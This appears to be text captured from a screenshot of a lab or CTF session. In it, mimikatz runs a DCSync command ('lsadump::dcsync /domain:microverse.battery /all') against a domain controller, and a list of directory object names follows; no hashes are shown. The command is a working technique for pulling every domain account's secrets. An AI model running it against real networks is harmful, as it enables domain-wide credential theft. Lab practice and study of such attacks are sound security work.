 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:microverse.battery /all
[DC] 'microverse.battery' will be the domain
[DC] 'WIN-P4DT0S7PTDU.Microverse.Battery' will be the DC server
[DC] Exporting domain 'microverse.battery'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Microverse
Object RDN           : LostAndFound
Object RDN           : Deleted Objects
Object RDN           : Users
Object RDN           : Computers
Object RDN           : System
Object RDN           : WinsockServices
Object RDN           : RpcServices
Object RDN           : FileLinks
Object RDN           : VolumeTable
Object RDN           : ObjectMoveTable
Object RDN           : Default Domain Policy
Object RDN           : AppCategories
Object RDN           : Meetings
Object RDN           : Policies
Object RDN           : User
Object RDN           : Machine
Object RDN           : {6AC1786C-016F-11D2-945F-00C04fB984F9}
Object RDN           : User
Object RDN           : Machine
Object RDN           : RAS and IAS Servers Access Check
Object RDN           : File Replication Service
Object RDN           : Dfs-Configuration
Object RDN           : IP Security
Object RDN           : ipsecPolicy{72385230-70FA-11D1-864C-14A300000000}
Logon Server      : (null)
4:35 AM
3/7/2023